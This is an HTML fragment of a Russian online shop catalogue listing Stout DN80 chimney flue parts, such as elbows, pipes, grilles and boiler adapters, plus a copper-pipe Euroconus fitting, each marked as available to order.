<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, отвод 45° папа/мама Stout SCA-0080-000045' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-45-papamama-Stout-SCA-0080-000045-f95aa0b2.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-45-papamama-Stout-SCA-0080-000045-f95aa0b2.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/f95aa0b271ec11e7ab8e9c8e99640ecc_f95aa0b371ec11e7ab8e9c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-45-papamama-Stout-SCA-0080-000045-f95aa0b2.html'><span itemprop='name'>Элемент дымохода DN80, отвод 45° папа/мама Stout SCA-0080-000045</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2204408 product-item uncheck    notovar' data-typecount='2' data-id='2204408' data-origname='Элемент дымохода DN80, отвод 90° мама/мама Stout SCA-0080-020090' data-name='Элемент дымохода DN80, отвод 90° мама/мама Stout SCA-0080-020090' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, отвод 90° мама/мама Stout SCA-0080-020090' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-mamamama-Stout-SCA-0080-020090-9958971f.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-mamamama-Stout-SCA-0080-020090-9958971f.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/9958971f491511e7ba109c8e99640ecc_99589720491511e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-mamamama-Stout-SCA-0080-020090-9958971f.html'><span itemprop='name'>Элемент дымохода DN80, отвод 90° мама/мама Stout SCA-0080-020090</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180155 product-item uncheck    notovar' data-typecount='2' data-id='2180155' data-origname='Элемент дымохода DN80, отвод 90° папа/мама Stout SCA-0080-000090' data-name='Элемент дымохода DN80, отвод 90° папа/мама Stout SCA-0080-000090' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, отвод 90° папа/мама Stout SCA-0080-000090' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-papamama-Stout-SCA-0080-000090-6b5d0f59.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-papamama-Stout-SCA-0080-000090-6b5d0f59.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6b5d0f59846211e69b0a9c8e99640ecc_f038a0514ce511e7ba109c8e99640ecc.jpeg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-otvod-90-papamama-Stout-SCA-0080-000090-6b5d0f59.html'><span itemprop='name'>Элемент дымохода DN80, отвод 90° папа/мама Stout SCA-0080-000090</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180156 product-item uncheck    notovar' data-typecount='2' data-id='2180156' data-origname='Элемент дымохода DN80, решетка из нержавеющей стали, для дымоотводящей трубы Stout SCA-0080-010004' data-name='Элемент дымохода DN80, решетка из нержавеющей стали, для дымоотводящей трубы Stout SCA-0080-010004' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, решетка из нержавеющей стали, для дымоотводящей трубы Stout SCA-0080-010004' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-dymootvodyacshej-truby-Stout-SCA-0080-010004-0a36e62a.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-dymootvodyacshej-truby-Stout-SCA-0080-010004-0a36e62a.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/0a36e62a846211e69b0a9c8e99640ecc_57d749124ce611e7ba109c8e99640ecc.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-dymootvodyacshej-truby-Stout-SCA-0080-010004-0a36e62a.html'><span itemprop='name'>Элемент дымохода DN80, решетка из нержавеющей стали, для дымоотводящей трубы Stout SCA-0080-010004</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2714585 product-item uncheck    notovar' data-typecount='2' data-id='2714585' data-origname='Элемент дымохода DN80, решетка из нержавеющей стали, для воздухоподводящ трубы Stout SCA-0080-010003' data-name='Элемент дымохода DN80, решетка из нержавеющей стали, для воздухоподводящ трубы Stout SCA-0080-010003' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, решетка из нержавеющей стали, для воздухоподводящ трубы Stout SCA-0080-010003' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-vozduhopodvodyacsh-truby-Stout-SCA-0080-010003-3f8ef5e9.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-vozduhopodvodyacsh-truby-Stout-SCA-0080-010003-3f8ef5e9.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/3f8ef5e997c511e78b639c8e99640ecc_3f8ef5ea97c511e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-reshetka-iz-nerzhaveyucshej-stali-dlya-vozduhopodvodyacsh-truby-Stout-SCA-0080-010003-3f8ef5e9.html'><span itemprop='name'>Элемент дымохода DN80, решетка из нержавеющей стали, для воздухоподводящ трубы Stout SCA-0080-010003</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180157 product-item uncheck    notovar' data-typecount='2' data-id='2180157' data-origname='Элемент дымохода DN80, труба 0500мм папа/мама Stout SCA-0080-000500' data-name='Элемент дымохода DN80, труба 0500мм папа/мама Stout SCA-0080-000500' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, труба 0500мм папа/мама Stout SCA-0080-000500' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-0500mm-papamama-Stout-SCA-0080-000500-6d9a3d03.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-0500mm-papamama-Stout-SCA-0080-000500-6d9a3d03.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/6d9a3d03846111e69b0a9c8e99640ecc_a78a3be04ce611e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-0500mm-papamama-Stout-SCA-0080-000500-6d9a3d03.html'><span itemprop='name'>Элемент дымохода DN80, труба 0500мм папа/мама Stout SCA-0080-000500</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180158 product-item uncheck    notovar' data-typecount='2' data-id='2180158' data-origname='Элемент дымохода DN80, труба 1000мм папа/мама Stout SCA-0080-001000' data-name='Элемент дымохода DN80, труба 1000мм папа/мама Stout SCA-0080-001000' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, труба 1000мм папа/мама Stout SCA-0080-001000' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-1000mm-papamama-Stout-SCA-0080-001000-8f8cfd0b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-1000mm-papamama-Stout-SCA-0080-001000-8f8cfd0b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/8f8cfd0b846111e69b0a9c8e99640ecc_200f24b44ce711e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-1000mm-papamama-Stout-SCA-0080-001000-8f8cfd0b.html'><span itemprop='name'>Элемент дымохода DN80, труба 1000мм папа/мама Stout SCA-0080-001000</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2801546 product-item uncheck    notovar' data-typecount='2' data-id='2801546' data-origname='Элемент дымохода DN80, труба 2000мм папа/мама Stout SCA-0080-002000' data-name='Элемент дымохода DN80, труба 2000мм папа/мама Stout SCA-0080-002000' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, труба 2000мм папа/мама Stout SCA-0080-002000' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-2000mm-papamama-Stout-SCA-0080-002000-ae4e6cfd.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-2000mm-papamama-Stout-SCA-0080-002000-ae4e6cfd.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/ae4e6cfda75511e7914a9c8e99640ecc_ae4e6cfea75511e7914a9c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-truba-2000mm-papamama-Stout-SCA-0080-002000-ae4e6cfd.html'><span itemprop='name'>Элемент дымохода DN80, труба 2000мм папа/мама Stout SCA-0080-002000</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180152 product-item uncheck    notovar' data-typecount='2' data-id='2180152' data-origname='Элемент дымохода DN80, внутренняя декоративная манжета Stout SCA-0080-010002' data-name='Элемент дымохода DN80, внутренняя декоративная манжета Stout SCA-0080-010002' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, внутренняя декоративная манжета Stout SCA-0080-010002' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-vnutrennyaya-dekorativnaya-manzheta-Stout-SCA-0080-010002-3e08bb01.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-vnutrennyaya-dekorativnaya-manzheta-Stout-SCA-0080-010002-3e08bb01.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/3e08bb01846211e69b0a9c8e99640ecc_7cde85174ce411e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-vnutrennyaya-dekorativnaya-manzheta-Stout-SCA-0080-010002-3e08bb01.html'><span itemprop='name'>Элемент дымохода DN80, внутренняя декоративная манжета Stout SCA-0080-010002</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994801 product-item uncheck    notovar' data-typecount='2' data-id='2994801' data-origname='Элемент дымохода DN80/100, адаптер верт. утеплен., 584 мм, финальный участок Stout SCA-0080-800001' data-name='Элемент дымохода DN80/100, адаптер верт. утеплен., 584 мм, финальный участок Stout SCA-0080-800001' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80/100, адаптер верт. утеплен., 584 мм, финальный участок Stout SCA-0080-800001' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80100-adapter-vert-uteplen-584-mm-finalnyj-uchastok-Stout-SCA-0080-800001-f9a72b62.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80100-adapter-vert-uteplen-584-mm-finalnyj-uchastok-Stout-SCA-0080-800001-f9a72b62.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/f9a72b6297ca11e78b639c8e99640ecc_f9a72b6397ca11e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80100-adapter-vert-uteplen-584-mm-finalnyj-uchastok-Stout-SCA-0080-800001-f9a72b62.html'><span itemprop='name'>Элемент дымохода DN80/100, адаптер верт. утеплен., 584 мм, финальный участок Stout SCA-0080-800001</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2714584 product-item uncheck    notovar' data-typecount='2' data-id='2714584' data-origname='Элемент дымохода DN80/80 адаптер для подкл. разд. (Baxi) Stout' data-name='Элемент дымохода DN80/80 адаптер для подкл. разд. (Baxi) Stout' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80/80 адаптер для подкл. разд. (Baxi) Stout' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Baxi-Stout-1087a7dc.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Baxi-Stout-1087a7dc.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/1087a7dc97c311e78b639c8e99640ecc_1087a7dd97c311e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Baxi-Stout-1087a7dc.html'><span itemprop='name'>Элемент дымохода DN80/80 адаптер для подкл. разд. (Baxi) Stout</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2540413 product-item uncheck    notovar' data-typecount='2' data-id='2540413' data-origname='Элемент дымохода DN80/80 адаптер для подкл. разд. (Bosch, Buderuus, Wolf (фланец) Stout' data-name='Элемент дымохода DN80/80 адаптер для подкл. разд. (Bosch, Buderuus, Wolf (фланец) Stout' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80/80 адаптер для подкл. разд. (Bosch, Buderuus, Wolf (фланец) Stout' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Bosch-Buderuus-Wolf-flanec-Stout-a7e347b5.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Bosch-Buderuus-Wolf-flanec-Stout-a7e347b5.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/a7e347b5872111e7a0ed9c8e99640ecc_a7e347b6872111e7a0ed9c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Bosch-Buderuus-Wolf-flanec-Stout-a7e347b5.html'><span itemprop='name'>Элемент дымохода DN80/80 адаптер для подкл. разд. (Bosch, Buderuus, Wolf (фланец) Stout</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2801809 product-item uncheck    notovar' data-typecount='2' data-id='2801809' data-origname='Элемент дымохода DN80/80 адаптер для подкл. разд. (Vaillant, Protherm New, Ariston) Stout' data-name='Элемент дымохода DN80/80 адаптер для подкл. разд. (Vaillant, Protherm New, Ariston) Stout' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80/80 адаптер для подкл. разд. (Vaillant, Protherm New, Ariston) Stout' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Vaillant-Protherm-New-Ariston-Stout-980a9a1c.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Vaillant-Protherm-New-Ariston-Stout-980a9a1c.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/980a9a1c6ae011e7ac589c8e99640ecc_980a9a1d6ae011e7ac589c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN8080-adapter-dlya-podkl-razd-Vaillant-Protherm-New-Ariston-Stout-980a9a1c.html'><span itemprop='name'>Элемент дымохода DN80/80 адаптер для подкл. разд. (Vaillant, Protherm New, Ariston) Stout</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj3240888 product-item uncheck    notovar' data-typecount='2' data-id='3240888' data-origname='Евроконус Stout 15х3/4&quot; для медных труб SFC-0023-001520' data-name='Евроконус Stout 15х3/4&quot; для медных труб SFC-0023-001520' data-sub='102098' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Евроконус Stout 15х3/4&quot; для медных труб SFC-0023-001520' data-okno="fastprew" data-loads="/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-15h34-dlya-mednyh-trub-SFC-0023-001520-af8c4e60.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-15h34-dlya-mednyh-trub-SFC-0023-001520-af8c4e60.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/af8c4e60f21011e7a1fdac1f6b177095_af8c4e61f21011e7a1fdac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/evrokonus-Stout-15h34-dlya-mednyh-trub-SFC-0023-001520-af8c4e60.html'><span itemprop='name'>Евроконус Stout 15х3/4&quot; для медных труб SFC-0023-001520</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
